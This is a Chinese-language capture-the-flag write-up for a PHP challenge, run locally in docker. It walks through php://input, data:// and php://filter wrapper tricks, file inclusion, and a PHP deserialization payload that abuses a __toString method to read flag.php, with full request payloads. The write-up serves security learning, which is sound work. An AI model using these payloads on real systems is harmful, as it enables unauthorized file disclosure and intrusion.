00.搭环境
写wp的时候,buu靶场暂时访问不了,因此我们根据题目所给的链接,用docker自己搭起来
basic
docker-compose up -d                   //docker先搭起来

http://192.168.155.1:8302/						//ipconfig查看自己的IPv4 地址ip,都可以,192开头也行
访问靶场地址

可以看到源代码,我们copy下来分析一下
php
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
    echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
    if(preg_match("/flag/",$file)){
        echo "Not now!";
        exit();
    }else{
        include($file);  //useless.php
        $password = unserialize($password);
        echo $password;
    }
}
else{
    highlight_file(__FILE__);
}
?>
01. 伪协议任意文件读取
这道题一共设置了三个Get参数,没有任何过滤。
basic
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){先看第一个text参数的作用,我们需要让text参数不为空isset($text),并且要使file_get_contents($text,'r')读取的内容为welcome to the zjctf字符串,这样,我们就能进入第一层if循环,且用html样式输出h1标签的welcome to the zjctf,代码如下,
basic
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";file_get_contents这个函数是读取文件内容的,怎么使他等于我们想要的字符串呢?这里的话,就需要用到伪协议绕过php://input,我们这里构造请求:
:::info
Get请求: ?text=php://input
Post请求:welcome to the zjctf
:::
这样,file_get_contents就会从 POST 输入流中读取数据,从而绕过第一层检测。
emm,,但是不出意外的话,就出意外了,并没有h1高亮显示welcome to the zjctf,没有反应,
于是这里我们换一种方式,用data://协议,直接Get请求
basic
d2VsY29tZSB0byB0aGUgempjdGY=    	//welcome to the zjctf ----  base64编码
?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
结果如下,成功h1高亮显示welcome to the zjctf。
后续:我测试了在控制台上发包,确实是能成功返回的,但是不知道为什么用hackbar就是不行,如下为javaScript发包代码(控制台)
javascript
fetch('http://192.168.155.1:8302/?text=php://input', {
method: 'POST',
body: 'welcome to the zjctf',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
}

}).then(res => res.text()).then(data => console.log(data)); 同理,在burp上也是可以的
02. 文件包含 + 反序列化
现在我们接着往下走,我们现在就是要利用这个include文件包含操作,去包含文件,虽然他直接限制了flag文件,防止我们直接包含<font style="color:rgb(0, 0, 0);background-color:rgba(0, 0, 0, 0);">flag.php</font>,但并没有过滤其他文件。那我们可以按照题目提示,先包含<font style="color:rgb(0, 0, 0);background-color:rgba(0, 0, 0, 0);">useless.php</font>看看这个是什么文件,看文件名,猜测涉及序列化操作
javascript
if(preg_match("/flag/",$file)){
        echo "Not now!";
        exit();
    }else{
        include($file);  //useless.php
        $password = unserialize($password);
        echo $password;
    }
}
它包含get参数file,那我们的paylaod如下(利用伪协议php://filter):
basic
file=php://filter/read=convert.base64-encode/resource=useless.php使用burp返回包如下,

,如果用hackbar的话,直接用只涉及get请求的payload:
basic
?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
会返回一串base64编码的结果,我们解码之后copy下来:

useless.php文件内容如下
php
<?php

class Flag{  //flag.php
    public $file;
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
            echo "<br>";
        return ("U R SO CLOSE !///COME ON PLZ");
        }
    }
}
?> 这里的Flag类用到了魔术方法__tostring,还用到了file_get_contents,并且属性$file是我们可控的,那这里我们就可以去构造一个属性$file等于flag.php,并且将它做序列化操作,并将序列化后的数据参数传递给password,(注意参数file需要包含useless.php)我们可以看到,在index里面,$password是会进行反序列化操作的,服务器将我们的反序列化的paylaod数据重新反序列化为一个对象,在之后,进行了echo $password操作,此时由于$password是对象,将对象当做字符串处理会自动触发Flag类里的__tostring魔术方法,从而导致执行echo file_get_contents($this->file);,而此时的$file属性已经是被我们修改后的flag.php,file_get_contents函数就会去执行文件读取操作,去读取flag.php的内容,从而输出flag
php
    }else{
        include($file);  //useless.php
        $password = unserialize($password);
        echo $password;
    }
}根据提示,我们去读取flag.php,
php
<?php
  class Flag{
  public $file = "flag.php";
  }
  echo serialize(new Flag());
?>
输出
php

O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}payload如下
php
POST /?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: 192.168.45.1:8302
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 20

welcome to the zjctf
或者
php
/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}flag在注释中,需要看源代码
